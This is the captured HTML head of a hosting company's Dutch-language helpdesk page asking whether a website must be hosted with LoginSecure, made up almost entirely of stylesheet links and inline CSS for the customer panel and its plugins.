

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loginsecure.eu/nl/helpdesk/bekijk-artikel/17:do-we-need-to-host-our-website-by-loginsecure
body_size: 26026
content:
<!DOCTYPE html>
<html lang="nl-NL" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/administrator/modules/mod_loginsecureadminframework/models/assets/img/favicon.ico" />
        
            
    <meta charset="utf-8" />
	<base href="https://loginsecure.eu/nl/helpdesk/bekijk-artikel/17:do-we-need-to-host-our-website-by-loginsecure" />
	<meta name="description" content="Do we need to host our website by LoginSecure?" />
	<title>Do we need to host our website by LoginSecure?</title>
    <script data-cfasync="false">var QUIX_ROOT_URL = "https://loginsecure.eu/";window.FILE_MANAGER_ROOT_URL = "https://loginsecure.eu/images/";</script>
	<link href="/libraries/quix/assets/css/quix-bundle.css?ver=2.7.9" rel="stylesheet" async="true" media="all" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-extended.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://loginsecure.eu/media/plg_j2store_app_subscriptionproduct/css/style.css" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" />
	<link href="/media/com_jchoptimize/core/css/ls.effects.css" rel="stylesheet" />
	<link href="/media/quix/frontend/css/section-59-frontend-2.7.4.css?ver=2.7.9" rel="stylesheet" async="async" media="all" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen_26.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen-joomla_26.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/custom_26.css" rel="stylesheet" />
	<link href="/images/clientfiles/fonts/ls4iconpack/flaticon.css" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/miniteksystemmessages.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.core.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.default.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Syncopate" rel="stylesheet" />
	<link href="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css" rel="stylesheet" />
	<link href="/plugins/system/edsanimate/assets/animate.css" rel="stylesheet" />
	<link href="https://loginsecure.eu//plugins/system/loginsecurehover/models/assets/hover_nobg.min.css" rel="stylesheet" />
	<style>
@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } #customerpanel #g-navigation {
  line-height: initial;
}
#customerpanel #logo {
  padding: 0.6rem;
}
#customerpanel #logo .logo img {
  min-width: 70px;
}
#customerpanel .mainmenu .g-content {
    margin: 0.625rem;
    padding: 0.938rem;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #4d4e52;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-item-title{
  font-size: 1.1rem;
}
#customerpanel .mainmenu ul li:last-child .g-menu-item-container {
  padding-right: 0px;
}
.g-offcanvas-toggle {
    font-size: 2.5rem;
 }
.cp-menu-textwrap-force {
    word-break: break-all;
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .cp-nav-logo {
    max-width: 70px!important;
    margin-left: auto;
    margin-right: auto;
  }
}#customerpanel .mainmenu .mod-languages ul {
transform : scale(1,2.5);
-webkit-transform:scale(1,2.5); /* Safari and Chrome */
-moz-transform:scale(1,2.5); /* Firefox */
-ms-transform:scale(1,2.5); /* IE 9+ */
-o-transform:scale(1,2.5); /* Opera */
}
#customerpanel .mainmenu .mod-languages ul li {
  display:inline-block;
  margin: 0 -2px;
  padding: 0 10px;
  opacity: 0.5;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(1) {
    background: #2a2a2a;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(2) {
    background: #1f1f1f;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(3) {
    background: #111111;
}#customerpanel #g-sidebar {
  background: #e0e0e0;
  width: 100%;
  padding: 0;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 6px 10px 6px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover {
  border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
/*
#customerpanel #g-sidebar #sidebar ul.nav.menu li:last-child {
    margin: 0 15px 0 15px;
}
*/
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color:#666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a:hover {
  background-color: initial;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu i {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu form {
  margin: 0px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .separator {
    position: relative;
    top: 8px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .mod-languages select {
    font-size: 0.7rem;
    padding: 0;
    background: transparent;
    border: none;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a span {
  display: block;
}
/* Copyright */
.menu-copyright .g-content {
    text-align: center;
    font-size: 0.8rem;
    margin-bottom: 1rem;
}
.menu-copyright .g-content:first-letter {
    font-size: 1rem;
    margin-left: calc(50% - 0.75rem);
    margin-right: calc(50% - 0.75rem);
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(50% - 12px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(25% - 12px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
#customerpanel #g-aside {
  background: #f0f1f3;
  width: 100%;
  padding: 0;
}
#customerpanel #g-aside #aside ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
#customerpanel #g-aside #aside ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 15px 10px 15px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover {
 border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color: #666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a:hover {
  background-color:initial;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-aside #aside ul.nav.menu a i,
#customerpanel #g-aside #aside ul.nav.menu a span.fa {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before,
#customerpanel #g-aside #aside ul.nav.menu a span.fa:before {
  font-size: 2rem;
  margin:0;
}
#customerpanel #g-aside #aside ul.nav.menu a span {
  display: block;
}
.asidesubmodule {
    margin: 0 1rem;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(25% - 30px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*
#customerpanel .g-block.main {
    flex: 1;
}
#customerpanel #g-main {
  width: 99%;
  padding: 0;
}
*/
#customerpanel #g-main {
  width: 100%;
  margin: 0.625rem;
  padding: 0 0.938rem;
  min-height: calc(100vh - 0px);
}
table, th, td, tr { 
  border:0;
}@media (min-width: 0rem) and (max-width: 47.938rem) {
	.sidebar {
	  position: relative;
	  flex-direction: column;
	}
	/* Set the status of the menu on opening of a webpage to either none or block */
	#customerpanel #g-sidebar #sidebar ul.nav.menu {display: none;}
	.ls-customer-main-menu {
	  background: #e0e0e0;
	  text-align: right;
	  padding: 0.4rem 1rem 0.3rem 1rem;
      cursor: pointer;
	}
	.ls-customer-main-menu i {
	  font-size: 2.5rem;
	}
	.lscmm-explained-wrapper {
	  position:absolute;
      right: 64px;
      top: 7px;
	}
	.lscmm-explained {
	  position: relative;
	  background: #fff;
	  border: 4px solid #e0e0e0;
	  padding: 4px 10px;
	}
	.lscmm-explained:after, .lscmm-explained:before {
	  left: 100%;
	  top: 50%;
	  border: solid transparent;
	  content: " ";
	  height: 0;
	  width: 0;
	  position: absolute;
	  pointer-events: none;
	}
 	.lscmm-explained:after {
	  border-color: rgba(255, 255, 255, 0);
	  border-left-color: #fff;
	  border-width: 5px;
	  margin-top: -5px;
 	}
	.lscmm-explained:before {
	  border-color: rgba(242, 242, 242, 0);
	  border-left-color: #e0e0e0;
      border-width: 12px;
      margin-top: -12px;
	}
}
@media (min-width: 48rem) {
  .lscmm-explained-wrapper, .lscmm-explained, .ls-customer-main-menu {display: none;}
}
/* Default bundle styling */
.bundle {
	margin-bottom: 50px;
}
.bundle-background {
	position: relative;
	margin: 20px 20px -50px 20px;
	background-size: 100% 100%!important;
	z-index: 2;
}
.bundle-border {
  position: relative;
	border: 7px solid;
	border-radius: 25px;
}
.bundle-border:after {
  content: "";
  position: absolute;
  width: 80px;
  height: 20px;
  background: #fff;
  z-index: 1;
}
.bundle-content h5 {
  font-size: 1.2rem;
  border-bottom: 1px solid #c0c0c0;
  padding-bottom: 5px;
	text-transform: uppercase;
	font-family: syncopate;
	font-weight: bold;
}
.bubble-worth {
  padding: 5px 10px;
  border: 1px solid #fd7400;
  border-radius: 25px;
  background: #fd7400;
  color: #fff;
  white-space: pre;
}
.bubble-savings {
  padding: 5px 10px;
  border: 1px solid #109500;
  border-radius: 25px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-price {
  padding: 5px 10px;
  border: 1px solid #00adff;
  border-radius: 25px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}
.bubble-btn-green {
	padding: 5px 10px;
	border: 1px solid #109500;
  border-radius: 5px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-btn-blue {
	padding: 5px 10px;
	border: 1px solid #00adff;
  border-radius: 5px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}



/* Bundle Type 1 */
.bundle-type-1 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_1.png);
}
.bundle-type-1 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-1 .bundle-border:after {
	bottom: -13px;
	right: 95px;
}


/* Bundle Type 2 */
.bundle-type-2 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_2.png);
}
.bundle-type-2 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-2 .bundle-border:after {
	bottom: -13px;
	right: 160px;
  width: 100px;
}


/* Bundle Type 3 */
.bundle-type-3 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_3.png);
}
.bundle-type-3 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-3 .bundle-border:after {
	bottom: -13px;
	left: 70px;
}

/* Bundle Color Settings */
.bundle-color-black .bundle-border {
	border-color: #000;
}
.bundle-color-orange .bundle-border {
	border-color: #fd7400;
}
.bundle-color-green .bundle-border {
	border-color: #109500;
}
.bundle-color-blue .bundle-border {
	border-color: #00adff;
}
.cp-dashboard-border-left{
  border-left:2px solid #f0f1f3;
}
.cp-dashboard-border-right{
  border-right:2px solid #f0f1f3;
}
.cp-dashboard-border-top{
  border-top:2px solid #f0f1f3;
}
.cp-dashboard-border-bottom{
  border-bottom:2px solid #f0f1f3;
}.blog.customboxedcontent {
    padding: 0 20px;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
@media (min-width: 106rem) {
  .customboxedcontent [class*="span"] {
    width: 75rem!important;
    margin: 0 auto!important;
  }
}
#customerpanel.com_quix #g-main {
    width: 100%;
    margin: 0;
    padding: 0;
    min-height: calc(100vh - 0px);
}
hr.nomargin {
  margin:0;
}
.cp-dashboard-header {
    border-bottom: 4px solid #f0f1f3;
    padding: 25px 0;
}
.cp-dashboard-header-buttons {
    position: absolute;
    right: 15px;
    bottom: 15px;
}
.cp-dashboard-header-buttons a{
    font-size:1rem;
}
.cp-dashboard-news ul.category-module {
    list-style: none;
    margin: 0;
}
.cp-dashboard-news span.mod-articles-category-date {
    font-size: 70%;
    position: relative;
    top: -5px;
    left: 5px;
    white-space: nowrap;
}
.templink:hover {text-decoration:underline;cursor:pointer;}

.rd-downloads-wrapper{
  max-width: 100%;
  margin: 20px;
}
.rd-downloads{
    display: flex;
    width: 100%;
    position: relative;
    min-height: 100px;
    flex-flow: column-reverse;
    justify-content: center;
    align-items: center;
}
.rd-downloads-left{
  font-size: 1rem;
}
.rd-downloads-right{
    display: flex;
    justify-content: center;
    align-items: center;
}
.rd-downloads-title{
  font-size: 1rem;
  font-weight: normal;
  display: inline-block;
}
.rd-downloads-icon{
    font-size: 70px;
    height: 70px;
    display: flex;
}
.rd-downloads-counter {
  font-size: 1rem;
  float: right;
}
.rd-downloads-counter:hover {
  text-decoration: none!important;
  opacity: 0.8;
}
.rd-downloads-hidden-counter {
  font-size: 1rem;
  color: #e0e0e0;
}
.qx-btn-warning {
    color: #fff;
    background-color: #fd7400;
    border-color: #fd7400;
}
.qx-btn-warning:hover {
    color: #fff;
    background-color: #666;
    border-color: #666;
}#customerpanel.ls-affiliate-store .j2store-module-product-row {
  display:flex;
  flex-flow: row wrap;
  margin-top: 20px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div {
  display:flex;
  flex-flow: column;
  padding: 10px;
  border: 1px solid #f2f2f2;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div:hover {
  border: 1px solid #dfdcdc;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div > div {
  height: 100%;
  display: flex;
  flex-flow: column;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row h4.product-title {
  font-family: Montserrat;
  font-weight: 700;
  margin: 0px 0px 5px 0px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-cart-section {
  margin-left: 0;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-price-container {
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-addtocart-form {
  margin: -5px 0px 0px 0px;
}
#customerpanel.ls-affiliate-store .product-price-container .sale-price {
    margin-bottom: 10px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .tax-text {
  font-size: 14px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-add-to-cart {
  margin: 0;
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row input.j2store-cart-button.btn.btn-primary {
  flex: 1;
  margin-left: 15px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row a.j2store-product-quickview-modal.btn.btn-default {
  width: 100%;
}
/* Shopping Cart */
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock {
  padding: 10px;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.cart-checkout-button a.btn.btn-success {
    width: 100%;
    font-family: oxygen;
    font-weight: 500;
    font-size: 100%;
    padding: 10px;
}
/* Acymailing Toolbar */
#acytoolbar table {
    border: 0px solid #eaeaea;
}
#acytoolbar a {
    border: 0px solid;
}
#acytoolbar a:hover, #acytoolbar a:active, #acytoolbar a:focus {
    border: 0px solid;
    text-decoration: none;
    color:#333!important;
}

/* Acymailing Content */
#acy_content fieldset {
    border: 0px solid #CCCCCC;
    background-color: #FFFFFF;
}
#acy_content textarea {
    min-height: 80px;
}
#acy_content .searchtag {
    margin-top: 0px;
    margin-bottom: 4px;
}
#acy_content div.acyheader {
    margin-left: 0px;
    padding-left: 0px;
}
.acyblocktitle {
    color: #fd7400;
}
.acymailing_table tbody a, .acymailing_table tbody a:link, .acymailing_table tbody a:visited {
    color: #fd7400;
    text-decoration: none;
}
.acymailing_table tbody a:hover {
    color: #333;
    text-decoration: none;
}
#acy_content #pictureinput input#deletethumb {
    margin-top: 10px;
}
.acymailing_table #pictureinput label {
    position: relative;
    top: 2px;
}
.acymailing_table_options tbody tr{
	background-color: #e0e0e0;
}
.acymailing_table th {
    background: #f0f1f3;
    color: #333;
}
#acy_content .acymailing_table .title a {
    color: #fd7400;
}
.acymailing_table_options .filter-search {
  margin-left: 0px;
}
#acy_content #search {
    height: 20px;
    margin-left: 0;
    width: 242px;
    background-color: white;
    border-radius: 3px;
    border: 1px solid #cccccc;
}
.acymailing_table .limit.pull-right select#limit {
    margin-left: 5px;
    position: relative;
    top: 3px;
}
.acymailing_button {
    background-color: #fd7400;
    border-bottom: 1px solid #984600;
 }
.acymailing_button:hover, .acymailing_button:focus, .acytoolbarmenu button:focus {
    background-color: #333;
    border-bottom: 1px solid #000;
}
#acy_content #allfilters {
    margin-bottom: 10px;
}

/*Acymailing Archive*/
#acyarchivelisting td {
  padding:0;
}
#acyarchivelisting input {
  margin:0;
}
/* Acymailing Subscribe */
fieldset.adminform.acy_subscription_list {
    margin-top: 2rem;
}
.acyListInfo .list_description {
    margin: 10px 0 30px 0;
    border-left: 3px solid #c0c0c0!important;
    border-top: 3px solid white!important;
    border-bottom: 3px solid white!important;
}#kunena .fa-big:before {
  margin-left:0;
  font-size:32px;
}
#kunena.layout .kwho-admin {
    color: rgba(0,173,255,1);
}
#kunena .fa.fa-3x,
#kunena .fa.fa-3x:before {
  font-size: 2em;
}
#kunena table td.span1.center.hidden-phone {
  display: table-cell;
  vertical-align: middle;
}
#kunena.layout {
  min-height: 100vh;
}
#kunena.layout .form-horizontal .controls {
  margin-left: 100px;
}
.kunena-main-wrapper > div:last-of-type a {
  color: #ffffff;
}
/* Modifying the markup in create topic */
#kunena.layout .markItUpHeader ul {
  position: relative;
  left: -20px;
}
#kunena.layout .markItUpHeader ul li {
  top: -12px;
  padding: 5px;
}
#kunena.layout .markItUpHeader ul a {
  display: inline;
  width: 100%;
  height: 100%;
  text-indent: 0px;
  background-repeat: no-repeat;
  padding: 0px 18px;
  margin-left: 14px;
  font-size: 80%;
  color: #000;
}
#kunena.layout .markItUpHeader ul .markItUpSeparator {
  display: none;
}
#kunena.layout .markItUp .soundcloudbutton a {
  margin-top: 0px;
  padding: 0px 22px;
  background-position: 0px 4px;
}
li.markItUpButton.separator {
  margin: 0px -10px 0px 0px;
}
li.markItUpButton.separator a.separator {
  margin: 0px 0px 0px 0px!important;
  padding: 0px 0px 0px 12px!important;
}
/* markItUp button sizes */
.boldbutton { width: 40px; }
.italicbutton { width: 40px; }
.underlinebutton { width: 70px; }
.strokebutton { width: 90px; }
.subscriptbutton { width: 70px; }
.supscriptbutton { width: 80px; }
.sizebutton { width: 60px; }
.colors { width: 50px; }
.bulletedlistbutton { width: 140px; margin: 0px -35px 0px 0px; }
.numericlistbutton { width: 140px; margin: 0px -55px 0px 0px; }
.listitembutton { width: 100px; margin: 0px -40px 0px 0px; }
.hrbutton { width: 140px; margin: 0px -40px 0px 0px; }
.alignleftbutton { width: 110px; margin: 0px -40px 0px 0px; }
.centerbutton { width: 120px; margin: 0px -30px 0px 0px; }
.alignrightbutton { width: 110px; margin: 0px -30px 0px 0px; }
.quotebutton { width: 55px; }
.codesimplebutton { width: 50px; }
.tablebutton { width: 50px; }
.spoilerbutton { width: 55px; }
.hiddentextbutton { width: 180px; margin: 0px -40px 0px 0px; }
.confidentialbutton { width: 200px; margin: 0px -40px 0px 0px; }
.picturebutton { width: 110px; margin: 0px -35px 0px 0px; }
.linkbutton { width: 40px; }
.videodropdownbutton { width: 50px; }
.mapbutton { width: 40px; }
.tweetbutton { width: 70px; }
.soundcloudbutton { width: 75px; }
.instagrambutton { width: 80px; }
.emoticonsbutton { width: 100px; }

/* Topic Preview Window */
#kunena.layout .kbbcode-preview-bottom {
  border: 0px solid #dddddd;
}
.markItUp.hidden {
  float: left;
  visibility: hidden;
  height: 0;
}

/* Site Detail Tab */
input#siteurl,
label#siteurl,
input#siteusername,
label#siteusername,
input#sitepassword,
label#sitepassword,
input#ftpurl,
label#ftpurl,
input#ftpusername,
label#ftpusername,
input#ftppassword,
label#ftppassword,
label#optionalinformation,
textarea#optionalinformation {
  width: calc(100% - 20px);
}
.side-by-side {
  display: inline-block;
  width: 50%;
  margin: 10px 0px;
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 250px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 300px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 400px;
  }
  .main.force-width {
    flex: 1;
  }
}
@media (max-width: 991px) {
  body > div {
    margin: inherit; 
  }
}#projectfork.category-list.view-projects h3 {
    margin: 1rem 0px -1rem 0px;
}
#projectfork.category-list.view-projects hr {
    margin: 1.5rem 0 0 0;
}
/*
#projectfork.category-list.view-projects .thumbnail.pull-left {
    display: none;
}
*/
#projectfork.category-list.view-projects h2.item-title {
    font-size: 1rem;
}
#projectfork.category-list.view-projects .project-description {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects dl.article-info.dl-horizontal {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects .label {
    margin: 0rem 0px 0.1rem 3px;
}
#projectfork .task-complete .label {
    opacity: 0.35;
}
#projectfork ul.list-tasks li div {
    height:100%!important;
}
#projectfork ul.list-tasks li div hr{
    display:none;
}
/* Projectfork Toolbar Top */
/* Project Select Box */
#projectfork .select2-container .select2-choice {
    height: 30px;
    min-width: 250px;
}
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar-top .btn.btn-info {
      width: 100%;
      padding: 0.5rem;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .btn-group {
      width: 100%;
  }
  #projectfork .btn-toolbar-top .btn-group .btn {
      width: 50%;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk {
      width: 100%;
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk #btn-bulk {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group {
    margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group,
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group .btn {
      width: 100%;
  }
  #projectfork .btn-toolbar-top #print_btn {
      float: none;
      width: 100%;
      margin-left: 0px;
      margin-bottom: 15px;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .filter-search {
      margin-left: 0px!important;
  }
  #projectfork .btn-toolbar-top .filter-search input#filter_search {
      width: calc(100% - 1rem);
      margin: 0;
      padding: 0.5rem;
  }
  /* Hiding certain elements from mobile view that are not that usefull to have in there */
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      display: none;
  }
}

/* Projectfork Custom Navigation Elements */
/* Project Tools */
li.projecttools {
    display: block!important;
    width: 100%!important;
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
    border: none!important;
}

/* Projectfork Toolbar */
/* Btn Groups & Btn */
